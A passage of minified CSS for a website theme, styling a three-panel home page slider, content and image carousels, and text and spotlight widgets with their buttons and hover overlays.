.slideLogo.kinetexSlide{opacity:.75;margin-left:-1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{left:75.03125%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:-1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.carpetSlide,.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide{left:75.03125%;right:13.48438%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-2%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{right:75.03125%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide{right:75.03125%;left:13.48438%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:2%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide{left:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideContent.kinetexSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide{right:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.carpetSlide,.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75}}.widget_contentCarousel{position:relative}.widget_contentCarousel .widget-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-text{position:relative}.widget_contentCarousel .slide{padding:1.875em 0;min-height:28.125em;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.widget_contentCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-content{height:100%;position:relative;padding:1.5em;color:#fff;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}.widget_contentCarousel .slide-content a{color:inherit}.widget_contentCarousel .slide-content a:hover{color:inherit}.editorContent form .widget_contentCarousel .slide-content input[type=submit],.widget_contentCarousel .slide-content .btn-cart,.widget_contentCarousel .slide-content .btn-main,.widget_contentCarousel .slide-content .btn-main-sm,.widget_contentCarousel .slide-content .editorContent form input[type=submit],.widget_contentCarousel .slide-content .gform_next_button,.widget_contentCarousel .slide-content .gform_previous_button,.widget_contentCarousel .slide-content .gform_submit_button,.widget_contentCarousel .slide-content .thumb-button,.widget_contentCarousel .slide-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_contentCarousel .slide-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_contentCarousel .slide-content a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content a{background:0 0;border:1px solid #666}.editorContent form .widget_contentCarousel .slide-content input:hover[type=submit],.widget_contentCarousel .slide-content .btn-cart:hover,.widget_contentCarousel .slide-content .btn-main-sm:hover,.widget_contentCarousel .slide-content .btn-main:hover,.widget_contentCarousel .slide-content .editorContent form input:hover[type=submit],.widget_contentCarousel .slide-content .gform_next_button:hover,.widget_contentCarousel .slide-content .gform_previous_button:hover,.widget_contentCarousel .slide-content .gform_submit_button:hover,.widget_contentCarousel .slide-content .thumb-button:hover,.widget_contentCarousel .slide-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_contentCarousel .slide-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_contentCarousel .slide-content a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content a:hover{background:#3f4042}.widget_contentCarousel .slide-content-inner{max-width:48.5em;margin:0 auto;padding:0}@media screen and (max-width:936px){.widget_contentCarousel .slide-content-inner{margin:0 100px}}@media screen and (max-width:480px){.widget_contentCarousel .slide-content-inner{margin:0 15px}}.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:1.875em;font-weight:400;line-height:1.13333em;margin:0 0 .33333em}.widget_contentCarousel .slide-content-inner .editorContent p{margin:0 0 1.5em}.widget_contentCarousel .slide-content-inner .editorContent .btn-cart,.widget_contentCarousel .slide-content-inner .editorContent .btn-main-sm,.widget_contentCarousel .slide-content-inner .editorContent .gform_next_button,.widget_contentCarousel .slide-content-inner .editorContent .gform_previous_button,.widget_contentCarousel .slide-content-inner .editorContent .gform_submit_button,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button,.widget_contentCarousel .slide-content-inner .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_contentCarousel .slide-content-inner .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content-inner .editorContent a{padding:.53333em 1.33333em .6em}.widget_contentCarousel .slide-content-button,.widget_contentCarousel .slide-content-text{position:relative;text-align:center}.widget_contentCarousel .slide-content-button{margin-top:1em}.widget_contentCarousel .carousel-pages{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:100%;width:auto;margin-top:3.4375em;text-align:center}@media screen and (min-width:1px){.widget_contentCarousel .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-pages{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-pages{margin-left:.9375em;margin-right:.9375em}}.widget_contentCarousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.widget_contentCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_contentCarousel .carousel-nav-next,.widget_contentCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_contentCarousel .carousel-nav-next span,.widget_contentCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_contentCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_contentCarousel .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-prev{display:none}}.widget_contentCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_contentCarousel .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-next{display:none}}.widget_contentCarousel.reveal .slide-content-button,.widget_contentCarousel.reveal .slide-content-text{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_contentCarousel.reveal .slide-content-button{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_contentCarousel.reveal.revealed .slide-content-button,.widget_contentCarousel.reveal.revealed .slide-content-text{opacity:1}.widget_contentCarousel.hideArrows .carousel-nav{display:none}.widget_contentCarousel.overlayDots .carousel-pages{bottom:10px;top:auto;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media (max-width:767.49px){.widget_contentCarousel.overlayDots .carousel-pages{margin-left:0;margin-right:0;width:90%}}.widget_contentCarousel.overlayDots .carousel-page{-webkit-box-shadow:0 0 5px 4px rgba(0,0,0,.7);box-shadow:0 0 5px 4px rgba(0,0,0,.7);margin-top:5px;margin-bottom:5px}.widget_acfSlides .carousel-slides-viewport,.widget_imageCarousel .carousel-slides-viewport{overflow:hidden}.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{position:absolute;left:0;right:0;width:auto;top:auto;bottom:2.75em}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{bottom:.625em;display:none}}.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{position:static}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{display:none}}.widget_acfSlides .carousel-nav-next,.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-next,.widget_imageCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:4.375em;height:auto;text-align:right}.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.widget_acfSlides .carousel-nav-next span,.widget_acfSlides .carousel-nav-prev span,.widget_imageCarousel .carousel-nav-next span,.widget_imageCarousel .carousel-nav-prev span{font-size:0}.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;vertical-align:middle;font-size:120px;color:#fff;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-size:4.6875em;line-height:1.34667em}}.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_acfSlides .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-next span:after{content:""}.widget_acfSlides .slide,.widget_imageCarousel .slide{position:relative;height:0;padding:0 0 33.89831% 0}.widget_acfSlides .slide-image,.widget_imageCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_acfSlides .slide-image .bgimage,.widget_imageCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.gallery_tall.widget_acfSlides .slide,.widget_imageCarousel.gallery_tall .slide{padding:0 0 50.84746% 0}.heightAr_tall.widget_acfSlides .slide,.widget_imageCarousel.heightAr_tall .slide{padding:0 0 59.32203% 0}.widget_sectionTitle{margin:0 0 .625em 0}.widget_sectionTitle .widget-content h2{font-size:1.125em;font-weight:300;line-height:1.22222em;display:block;padding:0;margin:0;text-transform:uppercase}.widget_sectionTitle .widget-content h2 span{display:inline-block;border-bottom:2px solid #000;padding:0 0 4px 0}.widget_leftText .widget-image{margin-left:240px}.widget_leftText .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_leftText .widget-text .buttons{display:block;margin:0}.container-full>.widget_leftText .widget-image{margin-left:255px}.container-full>.widget_leftText .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_leftText .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_leftText .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_leftText .editorContent h2{font-size:1.875em;line-height:1.06667em;display:block;padding:0;margin:0 0 .33333em}.widget_leftText .editorContent p{margin:0 0 1em}.widget_leftText .editorContent .btn-cart,.widget_leftText .editorContent .btn-main-sm,.widget_leftText .editorContent .gform_next_button,.widget_leftText .editorContent .gform_previous_button,.widget_leftText .editorContent .gform_submit_button,.widget_leftText .editorContent .thumb-button,.widget_leftText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .editorContent a{padding:.53333em 1.33333em .6em}.widget_leftText .editorContent>:first-child{margin-top:0}.widget_leftText .editorContent>:last-child{margin-bottom:0}.widget_leftText .widget-content,.widget_leftText .widget-image,.widget_leftText .widget-text{height:100%}.widget_leftText .widget-content .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_leftText .widget-text{background:rgba(0,0,0,.9)}.widget_leftText .widget-text>:first-child{margn-top:0}.widget_leftText .widget-text>:last-child{margn-bottm:0}.widget_leftText .widget-text .buttons{margin:.9375em 0 0}.widget_leftText .widget-image{min-height:25em}.widget_leftText.reveal .widget-text>.buttons,.widget_leftText.reveal .widget-text>.editorContent{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_leftText.reveal .widget-text>.buttons{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_leftText.reveal.revealed .widget-text>.buttons,.widget_leftText.reveal.revealed .widget-text>.editorContent{opacity:1}@media screen and (max-width:767.49px){.widget_leftText .widget-content .bgimage{height:16.25em}.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:16.25em}.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.375em;padding-bottom:1.375em;margin:.3125em 0 0;background:#000}.container-full>.widget_leftText .widget-content .bgimage{height:16.25em}.container-full>.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:16.25em}.container-full>.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.375em;padding-bottom:1.375em;margin:.3125em 0 0;background:#000}}.widget_bottomText .widget-text{position:relative;margin:.3125em 0 0}.widget_bottomText .editorContent h2{font-size:1.375em;line-height:1.09091em;display:block;padding:0;margin:0 0 .22727em}.widget_bottomText .editorContent p{margin:0 0 1em}.widget_bottomText .editorContent .btn-cart,.widget_bottomText .editorContent .btn-main-sm,.widget_bottomText .editorContent .gform_next_button,.widget_bottomText .editorContent .gform_previous_button,.widget_bottomText .editorContent .gform_submit_button,.widget_bottomText .editorContent .thumb-button,.widget_bottomText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .editorContent a{padding:.53333em 1.33333em .6em}.widget_bottomText .editorContent>:first-child{margin-top:0}.widget_bottomText .editorContent>:last-child{margin-bottom:0}.widget_bottomText .widget-image{height:16.25em}.widget_bottomText .widget-image:hover .widget-image-hover{display:block}.widget_bottomText .widget-text{padding-top:1.375em;padding-bottom:1.375em}.widget_bottomText .widget-text>:first-child{margn-top:0}.widget_bottomText .widget-text>:last-child{margn-bottm:0}.widget_bottomText .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_bottomText .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -4px}.widget_bottomText .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_bottomText .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1}.widget_bottomText .widget-image-hover-content a{color:inherit}.widget_bottomText .widget-image-hover-content a:hover{color:inherit}.editorContent form .widget_bottomText .widget-image-hover-content input[type=submit],.widget_bottomText .widget-image-hover-content .btn-cart,.widget_bottomText .widget-image-hover-content .btn-main,.widget_bottomText .widget-image-hover-content .btn-main-sm,.widget_bottomText .widget-image-hover-content .editorContent form input[type=submit],.widget_bottomText .widget-image-hover-content .gform_next_button,.widget_bottomText .widget-image-hover-content .gform_previous_button,.widget_bottomText .widget-image-hover-content .gform_submit_button,.widget_bottomText .widget-image-hover-content .thumb-button,.widget_bottomText .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_bottomText .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-image-hover-content a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-image-hover-content a{background:0 0;border:1px solid #666}.editorContent form .widget_bottomText .widget-image-hover-content input:hover[type=submit],.widget_bottomText .widget-image-hover-content .btn-cart:hover,.widget_bottomText .widget-image-hover-content .btn-main-sm:hover,.widget_bottomText .widget-image-hover-content .btn-main:hover,.widget_bottomText .widget-image-hover-content .editorContent form input:hover[type=submit],.widget_bottomText .widget-image-hover-content .gform_next_button:hover,.widget_bottomText .widget-image-hover-content .gform_previous_button:hover,.widget_bottomText .widget-image-hover-content .gform_submit_button:hover,.widget_bottomText .widget-image-hover-content .thumb-button:hover,.widget_bottomText .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_bottomText .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-image-hover-content a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-image-hover-content a:hover{background:#3f4042}.widget_bottomText .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_bottomText_imageBorder .widget-image{border:1px solid #e2e3e3;border-bottom:0;height:16.5625em}.widget_bottomText_imageBorder .widget-text{margin-top:0}.widget_bottomText_tileTabs .mobileFlag{position:absolute;display:block}.widget_bottomText_tileTabs .carousel-slide,.widget_bottomText_tileTabs .carousel-slides,.widget_bottomText_tileTabs .carousel-slides-viewport,.widget_bottomText_tileTabs .tileTabsCarousel{height:100%}.widget_bottomText_tileTabs .carousel-slides-viewport{overflow:hidden}.widget_bottomText_tileTabs .carousel-slide{width:210px;float:left}.widget_bottomText_tileTabs .slide{height:100%;margin:0 10px;position:relative}.widget_bottomText_tileTabs .slide .bgimage{background-color:transparent;background-size:100% auto}.widget_bottomText_tileTabs .carousel-pages{display:none}.widget_bottomText_tileTabs .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:8.125em;width:auto;height:0}@media screen and (min-width:1px){.widget_bottomText_tileTabs .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_bottomText_tileTabs .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_bottomText_tileTabs .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_bottomText_tileTabs .carousel-nav-next,.widget_bottomText_tileTabs .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_bottomText_tileTabs .carousel-nav-next span,.widget_bottomText_tileTabs .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_bottomText_tileTabs .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_bottomText_tileTabs .carousel-nav-prev:before{content:""}.widget_bottomText_tileTabs .carousel-nav-next{left:auto;right:0;text-align:left}.widget_bottomText_tileTabs .carousel-nav-next:before{content:""}@media screen and (min-width:640px){.widget_bottomText_tileTabs .mobileFlag{display:none}.widget_bottomText_tileTabs .carousel-slide{width:33.3%;float:left}}.widget_centerText .widget-content{text-align:center}.widget_centerText .widget-image{min-height:16.25em}.widget_centerText .widget-image:hover .widget-image-hover{display:block}.widget_centerText .widget-text{padding-top:1.375em;padding-bottom:1.375em;margin:0 auto}.widget_centerText .widget-text .editorContent{line-height:1.5}@media screen and (min-width:1200px){.widget_centerText .widget-text{width:100%;max-width:900px}}.widget_centerText .widget-text>:first-child{margn-top:0}.widget_centerText .widget-text>:last-child{margn-bottm:0}.widget_spotlight .widget-text{position:relative;margin:.3125em 0 0}.widget_spotlight .widget-text{position:relative;padding-right:13.125em}.widget_spotlight .widget-text .buttons{position:absolute;top:1.125em;right:1.125em;margin:0}.editorContent form .widget_spotlight .widget-text .buttons input[type=submit],.widget_spotlight .widget-text .buttons .btn-cart,.widget_spotlight .widget-text .buttons .btn-main-sm,.widget_spotlight .widget-text .buttons .editorContent form input[type=submit],.widget_spotlight .widget-text .buttons .gform_next_button,.widget_spotlight .widget-text .buttons .gform_previous_button,.widget_spotlight .widget-text .buttons .gform_submit_button,.widget_spotlight .widget-text .buttons .thumb-button,.widget_spotlight .widget-text .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text .buttons a{padding:.53333em 1.33333em .6em}.widget_spotlight .widget-text.noButton{padding-right:0}.widget_spotlight_imageOnly .widget-image{height:100%}.widget_spotlightProject .widget-text{position:relative;margin:.3125em 0 0}.widget_spotlightProject .editorContent h2{font-size:1.375em;line-height:1.09091em;display:block;padding:0;margin:0}.widget_spotlightProject .editorContent p{margin:0 0 1em}.widget_spotlightProject .editorContent .btn-cart,.widget_spotlightProject .editorContent .btn-main-sm,.widget_spotlightProject .editorContent .gform_next_button,.widget_spotlightProject .editorContent .gform_previous_button,.widget_spotlightProject .editorContent .gform_submit_button,.widget_spotlightProject .editorContent .thumb-button,.widget_spotlightProject .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightProject .editorContent>:first-child{margin-top:0}.widget_spotlightProject .editorContent>:last-child{margin-bottom:0}.widget_spotlightProject .widget-image{height:16.5625em}.widget_spotlightProject .widget-image:hover .widget-image-hover{display:block}.widget_spotlightProject .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_spotlightProject .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightProject .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_spotlightProject .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1;max-width:99%}.widget_spotlightProject .widget-image-hover-content a{color:inherit}.widget_spotlightProject .widget-image-hover-content a:hover{color:inherit}.editorContent form .widget_spotlightProject .widget-image-hover-content input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject 